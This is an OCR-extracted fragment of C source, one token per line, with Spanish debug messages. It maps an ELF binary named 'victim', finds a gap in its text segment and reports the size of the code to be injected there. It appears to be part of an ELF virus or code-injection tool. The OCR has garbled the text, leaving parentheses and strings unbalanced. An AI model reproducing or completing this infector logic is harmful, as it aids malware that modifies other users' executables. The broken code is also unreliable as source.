
if
(
(
victim_base 
=
 map_elf 
(
"victim"
,
&
victim_size
)
)
{
    DEBUG 
(
"Imposible abrir victim
\n
"
)
;
for
(
;;
)
;
}
if
(
get_alloc_info 
(
victim_base
,
&
gap
,
&
nops
,
&
chunks
{
    DEBUG 
(
"El binario tiene un segmento de texto extra
for
(
;;
)
;
}
  DEBUG 
(
"Tamaño del código a inyectar: "
)
;
  long2hex 
(
code_size
,
 buffer
)
;
  buffer
[
8
]
=
10
;
  write 
(
1
,
 buffer
,
9
)
;
  DEBUG 
(
"Bytes en la brecha: "
)
;
  long2hex 
(
gap
,
 buffer
)
;